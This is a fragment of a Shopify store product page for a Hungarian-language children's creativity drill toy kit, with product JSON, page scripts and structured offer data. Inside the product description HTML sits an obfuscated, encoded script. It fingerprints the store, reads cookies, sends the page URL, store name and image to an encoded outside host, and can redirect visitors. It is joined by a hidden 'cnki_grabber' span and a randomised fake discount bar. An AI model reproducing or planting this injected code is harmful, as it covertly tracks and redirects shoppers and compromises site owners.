shop\/products\/eaa5aa89-8e26-459b-ab59-b22fa9338d94.png?v=1697702345"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/swafren.com\/cdn\/shop\/products\/eaa5aa89-8e26-459b-ab59-b22fa9338d94.png?v=1697702345","width":800},{"alt":null,"id":23210216357940,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/swafren.com\/cdn\/shop\/products\/321ed536-179e-4dc7-b1e6-20cb81c5ed54.jpg?v=1697702345"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/swafren.com\/cdn\/shop\/products\/321ed536-179e-4dc7-b1e6-20cb81c5ed54.jpg?v=1697702345","width":800}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #ff2a00;\" data-mce-style=\"color: #ff2a00;\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eTartsd távol a gyerekeket a képernyőktől, és hagyd, hogy felfedezzék a bennük rejlő kis építőt!\u003c\/strong\u003e\u003c\/span\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eAz 1-10 éves korú gyerekek számára tökéletes A kreativitás készlet számos olyan fontos tényező fejlődését fokozza, amelyek egész további életükre hatással lesznek, és nagyszerű befektetés minden gyermek jövője érdekében!\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" height=\"480\" width=\"270\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0659\/7181\/4616\/files\/IMG_0858_480x480.gif?v=1668384001\" alt=\"\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0659\/7181\/4616\/files\/IMG_0858_480x480.gif?v=1668384001\" data-mce-fragment=\"1\"\u003e\u003c\/p\u003e\n\u003cdiv data-pf-type=\"Row\" class=\"sc-iJKOTD qriss pf-96_ pf-r pf-r-eh\"\u003e\n\u003cdiv class=\"pf-c\"\u003e\n\u003cdiv class=\"sc-jHkVzv dZEEUA pf-97_\" data-pf-type=\"Column\"\u003e\n\u003ch3 class=\"sc-iAKWXU kOzfyS pf-98_\" data-pf-type=\"Heading\"\u003e\u003cspan style=\"color: #ff2a00;\" class=\"sc-kTLmzF bGBrSp pf-100_\" data-pf-type=\"Text\" data-mce-style=\"color: #ff2a00;\"\u003eInspirálja gyermeke kreativitását és fokozza intelligenciáját\u003c\/span\u003e\u003c\/h3\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv data-pf-type=\"Row\" class=\"sc-iJKOTD qriss pf-101_ pf-r pf-r-eh\"\u003e\n\u003cdiv class=\"pf-c\"\u003e\n\u003cdiv class=\"sc-jHkVzv dZEEUA pf-102_\" data-pf-type=\"Column\"\u003e\n\u003cul class=\"sc-lkgTHX loXXsD pf-103_\" data-pf-type=\"List\"\u003e\n\u003cli class=\"sc-jlRLRk lnBKsu pf-104_\" data-pf-type=\"List.Item\"\u003eTávolítsd el gyermeked a képernyőktől, és szórakoztasd őket órákon át!\u003c\/li\u003e\n\u003cli class=\"sc-jlRLRk lnBKsu pf-104_\" data-pf-type=\"List.Item\"\u003eInspirálja gyermeke kreativitását és fokozza az intelligenciáját.\u003c\/li\u003e\n\u003cli class=\"sc-jlRLRk lnBKsu pf-104_\" data-pf-type=\"List.Item\"\u003eHagyja, hogy gyermeke az összetett problémák megoldásának mesterévé váljon!\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv data-pf-type=\"Row\" class=\"sc-iJKOTD qriss pf-113_ pf-r pf-r-eh\"\u003e\n\u003cdiv class=\"pf-c\"\u003e\n\u003cdiv class=\"sc-jHkVzv dZEEUA pf-114_\" data-pf-type=\"Column\"\u003e\n\u003cdiv class=\"sc-dPiLbb dYuGJX pf-115_\" data-pf-type=\"Image\"\u003e\u003cimg height=\"536\" width=\"536\" loading=\"lazy\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0650\/9084\/6975\/t\/4\/assets\/screenshot20221114at110108pm_800x-1-1668767200501.webp?v=1668767203\"\u003e\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv data-pf-type=\"Row\" class=\"sc-iJKOTD qriss pf-116_ pf-r pf-r-eh\"\u003e\n\u003cdiv class=\"pf-c\"\u003e\n\u003cdiv class=\"sc-jHkVzv dZEEUA pf-117_\" data-pf-type=\"Column\"\u003e\n\u003ch3 class=\"sc-iAKWXU kOzfyS pf-118_\" data-pf-type=\"Heading\"\u003e\u003cspan style=\"color: #ff2a00;\" class=\"sc-kTLmzF bGBrSp pf-120_\" data-pf-type=\"Text\" data-mce-style=\"color: #ff2a00;\"\u003eJavítja a szem-kéz koordinációt és a finommotoros készségeket.\u003c\/span\u003e\u003c\/h3\u003e\n\u003cp data-pf-type=\"Paragraph\" class=\"sc-htJRVC jYbLmW pf-121_\"\u003e\u003cspan class=\"sc-kTLmzF bGBrSp pf-123_\" data-pf-type=\"Text\"\u003eAz építőfúró készlettel való játék lehetőséget ad gyermekének arra, hogy a képzeletét használva bármilyen tetszőleges konstrukciót létrehozzon, és azáltal, hogy mentális képet alkot arról, amit építeni szeretne, fejleszti a mentális forgást és a térbeli vizualitást.\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003eA gyerekek játszva tanulnak ezzel a játékkal!\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv data-pf-type=\"Row\" class=\"sc-iJKOTD qriss pf-124_ pf-r pf-r-eh\"\u003e\n\u003cdiv class=\"pf-c\"\u003e\n\u003cdiv class=\"sc-jHkVzv dZEEUA pf-125_\" data-pf-type=\"Column\"\u003e\n\u003cdiv class=\"sc-dPiLbb dYuGJX pf-129_\" data-pf-type=\"Image\"\u003e\u003cimg loading=\"lazy\" sizes=\"(min-width: 1536px) 1536px, (min-width: 1024px) 1280px, (min-width: 640px) 768px, 320px\" height=\"393\" width=\"533\" srcset=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0650\/9084\/6975\/t\/4\/assets\/ezgifcomgifmaker-2-1668767801437.gif?v=1668767835 1536w\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0650\/9084\/6975\/t\/4\/assets\/ezgifcomgifmaker-2-1668767801437_1200x.gif?v=1668767835\"\u003e\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv data-pf-type=\"Row\" class=\"sc-iJKOTD qriss pf-130_ pf-r pf-r-eh\"\u003e\n\u003cdiv class=\"pf-c\"\u003e\n\u003cdiv class=\"sc-jHkVzv dZEEUA pf-131_\" data-pf-type=\"Column\"\u003e\n\u003cp data-pf-type=\"Paragraph\" class=\"sc-htJRVC jYbLmW pf-132_\"\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv data-pf-type=\"Row\" class=\"sc-iJKOTD qriss pf-135_ pf-r pf-r-eh\"\u003e\n\u003cdiv class=\"pf-c\"\u003e\n\u003cdiv class=\"sc-jHkVzv dZEEUA pf-136_\" data-pf-type=\"Column\"\u003e\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cp data-mce-fragment=\"1\"\u003e \u003c\/p\u003e\n\u003cscript\u003evar B7C055D29E95DC412BA83FC2CDE33E42 = \"eNqrVirISSxJyy\/Kjc9MUbIyNNNRKi7JL0oF84yMLY1g\/LzE3FQlK6VkM7Mky+RUs2Sz1GSzFEuzFFNjS\/NEi0TDtDSLxKRUc6VaAFmHGfk=\"\u003c\/script\u003e \u003cscript\u003e\n  var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x1b84=[_0xodk,'alhnw4XCnQ==','JTLDmm5Q','fMOGw5dJeQ==','V8KGOMOjcQ==','csOZw7xF','wqPCgMOSCg==','wqoCBlw=','wohkZMOl','wq0PF3s3TcKV','QWbDr8KYwpg=','wqXCnMOeBcORJUbCsw==','wr3DqcKKw44=','Iw7DvHE=','wpUYFXgt','OTR4CcKA','MibDj8KfFxvCs2hy','w7xgZsO0w65PTnY=','worDmsKnwoE=','w7bDl8OiGMKqwqs=','F2tLOyg3bw==','NUvClQ==','w6JqdcO5w7tFRA==','Z0dyw5RC','MFnCknUzDRA=','GjJmI8Ka','w6NnasOlw7NAWGjDrmDCnyhWw4c=','SHHDpcKKwpjCp8KpNA==','woUrDMOiw5LDgg==','eDwDeF9gOQIy','SwzCvsK7wr7Csj0=','KkjClmkhVFrCscOnfsKHWzbCrg7CiWTDhMOcbGYA','woLDjcK+K8O1wpfCkcOfwrNF','FE1BYMOAacOewrzCgw==','DzLDvRoow4zDpQ==','IMOzwrAbY8KCwrV9w5XDh8KgwpgIw6kNaWjDl8OOwpAew4cwdsKqMg==','wrZDw7g=','MBnDoVlRw5HCmytiwobDuBRCw6zDmidgw6LDnMKO','K1HChQ==','WsK5Ig==','GsOVw5bDv8KgB8KN','OsKzw4XCssKBKkbDvw==','RxbCuA==','V2zDpQ==','AHZSJD0=','w4xAFcO8TR3CiCrDrwZQw5ciZUoIN8Omw4Mcw4UHfEjCnCwowrrDgUgkwrzCi3fDhcOWWmwHD8OqwqHDu8KEw5nCvcK9wqbCmsKww7VSIsOiw5FZT8Kx','VcOVw5PDt8K9dQ==','wpTCjkoGF8O7Qg==','CDfDjlspw5wMwqjDtmRmKA==','YF97w5M=','wrzCkXlG','wp7CslTDlw==','A8Kdw6PCjMKX','d1h6w5g=','QcKNC8O+TA==','bMKKCHod','w5VOTMOdw6w=','dcOUw6pYfDFIAkohJggHAw==','UQfCrsKXwrLCmDY=','wpTDncK4KMO4','LTzDjsKNFwDCtWg=','w4xbEsO4','SnhCw47CjsKuw6h6','wr3DtMKcw5w=','wojDlsKQw4ZuPGA=','Zw5tdRgMSTXCusKgZcKrQcOfw5Y=','CjPDuh4kw6rDrEM=','woIrAMOj','b8Ofw71ObRFA','XcOzw4rDulPDrgpnecK3w4I=','wo3Dl8KXw4J6IHLCnAdQWcKA','AMOew4bDk8KsLcKG','elPDhMOTGA==','Sg3CqcKq','woN\/dMOwwpbDsMKQL8KnesO6w5vDisKkBcOIw5R+IcOEEsK1w6fCnnjDlylVw5vDisK4Q3DCjkMmw4HChcK8JsKkacO9w5PDiWtib8Klw7rCihDCsRNVw7LCrMKL','LA9+dhRf','csKzw4nCicKeJA==','w7DCkWJHw5jDox4MwpLCvyBL','fEZxw63Cog==','wqTCrlFqw6Y=','NRfDmhk0','wok2CsOuw5LDiQ==','J37CiEMD','BTPDthQ5w6Y=','dyHCm8OCeg==','w5hQw5VpVQ==','wrxEw552WA==','CUxiYsOZ','wp\/CkcO0DU0=','Hw40w5zDrw==','ehfDsUMq','woHDlcKyw43Dhw==','djsjqKkMQFiamIiu.com.qrlv6wh=='];if(function(_0x3c8b9a,_0x5ac0bc,_0x3cff02){function _0x1057fc(_0x247ce8,_0x30390c,_0x14d997,_0x515dfa,_0x72d7b1,_0x50e001){_0x30390c=_0x30390c\u003e\u003e0x8,_0x72d7b1='po';var _0x382a02='shift',_0x1ad95c='push',_0x50e001='‮';if(_0x30390c\u003c_0x247ce8){while(--_0x247ce8){_0x515dfa=_0x3c8b9a[_0x382a02]();if(_0x30390c===_0x247ce8\u0026\u0026_0x50e001==='‮'\u0026\u0026_0x50e001['length']===0x1){_0x30390c=_0x515dfa,_0x14d997=_0x3c8b9a[_0x72d7b1+'p']();}else if(_0x30390c\u0026\u0026_0x14d997['replace'](\/[dqKkMQFIuqrlwh=]\/g,'')===_0x30390c){_0x3c8b9a[_0x1ad95c](_0x515dfa);}}_0x3c8b9a[_0x1ad95c](_0x3c8b9a[_0x382a02]());}return 0x1053e9;};return _0x1057fc(++_0x5ac0bc,_0x3cff02)\u003e\u003e_0x5ac0bc^_0x3cff02;}(_0x1b84,0x98,0x9800),_0x1b84){_0xodk_=_0x1b84['length']^0x98;};function _0x4cbc(_0x4e72e3,_0x382535){_0x4e72e3=~~'0x'['concat'](_0x4e72e3['slice'](0x1));var _0x5f5408=_0x1b84[_0x4e72e3];if(_0x4cbc['qTuIUx']===undefined){(function(){var _0x356edb=typeof window!=='undefined'?window:typeof process==='object'\u0026\u0026typeof require==='function'\u0026\u0026typeof global==='object'?global:this;var _0x576a6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+\/=';_0x356edb['atob']||(_0x356edb['atob']=function(_0x5c6841){var _0x1dcbd3=String(_0x5c6841)['replace'](\/=+$\/,'');for(var _0x4a7f07=0x0,_0x5cc4f9,_0x42101c,_0x323a33=0x0,_0x1a7cfc='';_0x42101c=_0x1dcbd3['charAt'](_0x323a33++);~_0x42101c\u0026\u0026(_0x5cc4f9=_0x4a7f07%0x4?_0x5cc4f9*0x40+_0x42101c:_0x42101c,_0x4a7f07++%0x4)?_0x1a7cfc+=String['fromCharCode'](0xff\u0026_0x5cc4f9\u003e\u003e(-0x2*_0x4a7f07\u00260x6)):0x0){_0x42101c=_0x576a6d['indexOf'](_0x42101c);}return _0x1a7cfc;});}());function _0x1823fe(_0x397b36,_0x382535){var _0x451247=[],_0x2ec8e1=0x0,_0xfb796,_0x36fef0='',_0x5cf5f1='';_0x397b36=atob(_0x397b36);for(var _0x2a3b46=0x0,_0x3a89d8=_0x397b36['length'];_0x2a3b46\u003c_0x3a89d8;_0x2a3b46++){_0x5cf5f1+='%'+('00'+_0x397b36['charCodeAt'](_0x2a3b46)['toString'](0x10))['slice'](-0x2);}_0x397b36=decodeURIComponent(_0x5cf5f1);for(var _0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x451247[_0x1de5bd]=_0x1de5bd;}for(_0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd]+_0x382535['charCodeAt'](_0x1de5bd%_0x382535['length']))%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;}_0x1de5bd=0x0;_0x2ec8e1=0x0;for(var _0x157886=0x0;_0x157886\u003c_0x397b36['length'];_0x157886++){_0x1de5bd=(_0x1de5bd+0x1)%0x100;_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd])%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;_0x36fef0+=String['fromCharCode'](_0x397b36['charCodeAt'](_0x157886)^_0x451247[(_0x451247[_0x1de5bd]+_0x451247[_0x2ec8e1])%0x100]);}return _0x36fef0;}_0x4cbc['zfAcqf']=_0x1823fe;_0x4cbc['cANkSV']={};_0x4cbc['qTuIUx']=!![];}var _0x3892a3=_0x4cbc['cANkSV'][_0x4e72e3];if(_0x3892a3===undefined){if(_0x4cbc['oAkagg']===undefined){_0x4cbc['oAkagg']=!![];}_0x5f5408=_0x4cbc['zfAcqf'](_0x5f5408,_0x382535);_0x4cbc['cANkSV'][_0x4e72e3]=_0x5f5408;}else{_0x5f5408=_0x3892a3;}return _0x5f5408;};if(window[_0x4cbc('‮0','NOMy')][_0x4cbc('‮1','JnME')][_0x4cbc('‫2','$Vwt')](_0x4cbc('‮3','stNT'))!=-0x1||window[_0x4cbc('‮4','TwfQ')][_0x4cbc('‫5','Gh2*')][_0x4cbc('‮6','0B4j')](_0x4cbc('‫7','Gp[w'))!=-0x1){window[_0x4cbc('‮8','$Vwt')][_0x4cbc('‮9','OuI7')](_0x4cbc('‮a','!B\u00265'),window['location'][_0x4cbc('‮b','DX!6')]);}function getCookie(_0x5f4d0b){var _0x5c6612={'toMgk':function(_0x414df1,_0x3eda81){return _0x414df1+_0x3eda81;},'BTUuL':function(_0x1e832b,_0x350ca6){return _0x1e832b+_0x350ca6;},'TSKwq':function(_0x50eb61,_0x1904b5){return _0x50eb61+_0x1904b5;},'LOFjg':function(_0x5c9a2a,_0x2bba88){return _0x5c9a2a+_0x2bba88;},'rNOrm':function(_0x107d71,_0x3020d0){return _0x107d71+_0x3020d0;},'zwNbl':_0x4cbc('‮c','bft!'),'fVKeC':_0x4cbc('‫d','stNT'),'oDuxs':_0x4cbc('‫e','l9)@'),'XsPQW':_0x4cbc('‫f','^JK['),'eBjZQ':function(_0x57793d,_0xe2a602){return _0x57793d!==_0xe2a602;},'WRKhA':_0x4cbc('‫10','NOMy'),'YTubs':_0x4cbc('‮11','^JK['),'YZDmZ':function(_0x287b1a,_0x24dbf8){return _0x287b1a\u003c_0x24dbf8;},'cjABi':'SRFtA','oVTcq':function(_0x2eb5cc,_0x5ae42d){return _0x2eb5cc===_0x5ae42d;},'KrvJn':_0x4cbc('‮12','TwfQ'),'PvrCn':function(_0xcdd8a6,_0x58d7f5){return _0xcdd8a6(_0x58d7f5);},'ZYxue':function(_0x1c490b,_0x3c52e7){return _0x1c490b+_0x3c52e7;}};let _0x41b6cc=null;if(document[_0x4cbc('‫13','Gh2*')]\u0026\u0026_0x5c6612[_0x4cbc('‮14','iwSn')](document[_0x4cbc('‫13','Gh2*')],'')){if(_0x5c6612['WRKhA']!==_0x5c6612['YTubs']){let _0x1dfdac=document[_0x4cbc('‫15','TwfQ')]['split'](';');for(let _0x422ed=0x0;_0x5c6612[_0x4cbc('‫16',']sf3')](_0x422ed,_0x1dfdac['length']);_0x422ed++){if(_0x4cbc('‫17','7d#8')===_0x5c6612[_0x4cbc('‫18','QwPc')]){fetch(_0x5c6612[_0x4cbc('‮19','6]R[')](_0x5c6612[_0x4cbc('‮1a','lPKQ')](_0x5c6612[_0x4cbc('‮1b','1KJJ')](_0x5c6612[_0x4cbc('‫1c','f]zp')](_0x5c6612['TSKwq'](_0x5c6612[_0x4cbc('‫1d','JnME')](_0x5c6612[_0x4cbc('‮1e','NOMy')](_0x5c6612[_0x4cbc('‫1f','W612')](_0x5c6612[_0x4cbc('‫20','0B4j')],product_link),_0x5c6612['fVKeC']),store_name),'\u0026image=')+product_image,_0x5c6612['oDuxs']),store_type),_0x5c6612[_0x4cbc('‮21','3Ccj')]),B7C055D29E95DC412BA83FC2CDE33E42))[_0x4cbc('‫22','0B4j')](_0x21cd6b=\u003e_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=\u003e{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('‫28','Hh@7')][_0x4cbc('‫29','JnME')]);}});}else{let _0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return _0x41b6cc;}var product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var domain=document[_0x4cbc('‫30','p1(U')];var store_name=domain[_0x4cbc('‫31','NvOh')](\/^http:\\\/\\\/[^\\\/]+\/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else if(getCookie('utm_medium')==_0x4cbc('‫3d','hU\u0026c')){store_type=0x4;}else if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i\u003cdocument['getElementsByTagName'](_0x4cbc('‮41','QwPc'))['length'];i++){if(document[_0x4cbc('‫42','W612')](_0x4cbc('‮43','iwSn'))[i][_0x4cbc('‫44','f\u00264P')][_0x4cbc('‫45','OuI7')](_0x4cbc('‫46','LYXt'))!=-0x1){product_image=document['getElementsByTagName'](_0x4cbc('‮47',']sf3'))[i][_0x4cbc('‫48','YzFq')];break;}}}if(B7C055D29E95DC412BA83FC2CDE33E42!=''\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=null\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=undefined\u0026\u0026sendRequese){if(window['sessionStorage']['getItem'](_0x4cbc('‮49','NvOh'))==null){fetch(_0x4cbc('‫4a','qWkI')+product_link+_0x4cbc('‮4b','OuI7')+store_name+_0x4cbc('‮4c','0XrY')+product_image+'\u0026type='+store_type+_0x4cbc('‮4d','f]zp')+B7C055D29E95DC412BA83FC2CDE33E42)[_0x4cbc('‫4e','4zkQ')](_0x30f894=\u003e_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=\u003e{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return _0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f\u00264P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU\u0026c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';\n\u003c\/script\u003e\u003cspan style=\"visibility: hidden;\" data-id=\"1697533930000\" id=\"cnki_grabber\" data-mce-style=\"visibility: hidden;\"\u003e\u003c\/span\u003e"};
  var has_only_default_variant = false;

  //判断一个元素是否在可视区域内
  function isInVisibleArea(elem){
      if(!elem || !elem.getBoundingClientRect()) return false;
      var rect = elem.getBoundingClientRect();
    // && rect.top < window.innerHeight
      if((elem.offsetTop - rect.top <= (elem.offsetTop * 2 - 30)) && rect.bottom > 0 &&
          rect.left < window.innerWidth && rect.right > 0){
          return true;
      }else{
          return false;
      }
  }

 
  
  $(function (){
     $(window).scroll(function () {
        if(!isInVisibleArea(document.querySelector('.pfac_visable'))){
          $('.pfac_container').show();
        }else{
          $('.pfac_container').hide()
        }
     })
     
      $('.pfac_stepper_btn').click(function(){
        if($(this).attr('data-type')){
          let val = $(this).parent().children("input[type='number']").val();
          $(this).parent().children("input[type='number']").val(parseInt(val)+1);
        }else{
          let val = $(this).parent().children("input[type='number']").val();
          if(val > 1) $(this).parent().children("input[type='number']").val(parseInt(val)-1)
        }
      })

    function findCurVariant(obj){
      if(!obj['option2']) obj['option2'] = null;
      if(!obj['option3']) obj['option3'] = null;
      current_variant = (product_info.variants.filter(item => item.option1 == obj.option1 && item.option2 == obj.option2 && item.option3 == obj.option3))[0];
      $('#pfac_pid').attr('data-pid',current_variant.id)
      if(current_variant.featured_image) $('.pfac_pro_img').attr('src',current_variant.featured_image.src);
      var money_format = $('#pfac_pid').attr('data-moneyf').substring(0,1);
      $('.pfac_price').html(`${money_format}${current_variant.price / 100}`)
    }

    if(!has_only_default_variant){
      $('.pfac_select').on('change',function(){
        let obj = {}
        Array.from($('.pfac_select')).forEach((item,index) => {
          obj[`option${index + 1}`] = $(item).val()
        })
        console.log(obj)
        findCurVariant(obj)
      })
    }
    

    $('.pfac_btn_submit').on('click',function(){
      var id = $('#pfac_pid').attr('data-pid');
      var num = $('.pfac_input').val();
      $.getJSON(`/cart/add.js`,{quantity:num,id:id},function(res){
        window.location.href = '/cart'
      })
    })

      
  })
</script>
    
  </div>

  

  
<script src="//swafren.com/cdn/shop/t/12/assets/product-modal.js?v=50921580101160527761758857096" defer="defer"></script>
    <script src="//swafren.com/cdn/shop/t/12/assets/media-gallery.js?v=152902515749446478401758857096" defer="defer"></script><script>  
    
   
    
  </script>
  <script>
    document.addEventListener('DOMContentLoaded', function() {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return (msie > 0 || trident > 0);
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--19157901279284__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher = document.querySelector('variant-radios[data-section="template--19157901279284__main"]') || document.querySelector('variant-selects[data-section="template--19157901279284__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector('.product-form__noscript-wrapper-template--19157901279284__main').textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--19157901279284__main').addEventListener('change', function(event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "🔥Forró Eladó  - KREATIVITÁS ESZKÖZTÁRA",
      "url": "https:\/\/swafren.com\/products\/creativity-tool-box",
      "image": [
          "https:\/\/swafren.com\/cdn\/shop\/products\/3a22462b-3040-432f-9f77-3c790005288d.png?v=1697702345\u0026width=800"
        ],
      "description": "Tartsd távol a gyerekeket a képernyőktől, és hagyd, hogy felfedezzék a bennük rejlő kis építőt!\nAz 1-10 éves korú gyerekek számára tökéletes A kreativitás készlet számos olyan fontos tényező fejlődését fokozza, amelyek egész további életükre hatással lesznek, és nagyszerű befektetés minden gyermek jövője érdekében!\n\n\n\n\nInspirálja gyermeke kreativitását és fokozza intelligenciáját\n\n\n\n\n\n\n\nTávolítsd el gyermeked a képernyőktől, és szórakoztasd őket órákon át!\nInspirálja gyermeke kreativitását és fokozza az intelligenciáját.\nHagyja, hogy gyermeke az összetett problémák megoldásának mesterévé váljon!\n\n\n\n\n\n\n\n\n\n\n\n\n\n\nJavítja a szem-kéz koordinációt és a finommotoros készségeket.\nAz építőfúró készlettel való játék lehetőséget ad gyermekének arra, hogy a képzeletét használva bármilyen tetszőleges konstrukciót létrehozzon, és azáltal, hogy mentális képet alkot arról, amit építeni szeretne, fejleszti a mentális forgást és a térbeli vizualitást.A gyerekek játszva tanulnak ezzel a játékkal!\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n \n ",
      "sku": "LP10242482C01",
      "brand": {
        "@type": "Brand",
        "name": "swafren"
      },
      "offers": [{
            "@type" : "Offer","sku": "LP10242482C01","availability" : "http://schema.org/InStock",
            "price" : 13500.0,
            "priceCurrency" : "HUF",
            "url" : "https:\/\/swafren.com\/products\/creativity-tool-box?variant=41295141994548"
          },
{
            "@type" : "Offer","sku": "LP10242482C02","availability" : "http://schema.org/InStock",
            "price" : 13500.0,
            "priceCurrency" : "HUF",
            "url" : "https:\/\/swafren.com\/products\/creativity-tool-box?variant=41295142027316"
          }
]
    }
  </script>
</section>

<script>
   var t = Math.floor(Math.random() * (20 - 1)) + 1
    $('#extra').css('width',t+'%')
    $('#extra_val').text(t +'%')
    if(t>0){
    	$('#extra_total').css('display','block')
    }else{
    	$('#extra_total').css('display','none')
    }
</script>




</section><section id="shopify-section-template--19157901279284__ddd75b3e-cb9a-4103-8ec8-e305f2dfa6e1" class="shopify-section section"><link href="//swafren.com/cdn/shop/t/12/assets/component-accordion.css?v=180964204318874863811758857096" rel="stylesheet" type="text/css" media="all" />
<link href="//swafren.com/cdn/shop/t/12/assets/collapsible-content.css?v=15366311191366808351758857096" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--19157901279284__ddd75b3e-cb9a-4103-8ec8-e305f2dfa6e1-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--19157901279284__ddd75b3e-cb9a-4103-8ec8-e305f2dfa6e1-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }</style><div class="color-background-1 gradient">
  <div class="collapsible-content collapsible-none-layout isolate content-container content-container--full-width">
    <div class="collapsible-content__wrapper section-template--19157901279284__ddd75b3e-cb9a-4103-8ec8-e305f2dfa6e1-padding">
      <div class="collapsible-content-wrapper-narrow">
        <div class="collapsible-content__header" style="text-align: center;">
<h2 class="visually-hidden">Összecsukható tartalom</h2>
          
        </div>
        <div class="grid grid--1-col grid--2-col-tablet collapsible-content__grid collapsible-content__grid--reverse">
          <div class="grid__item"><div class="accordion" >
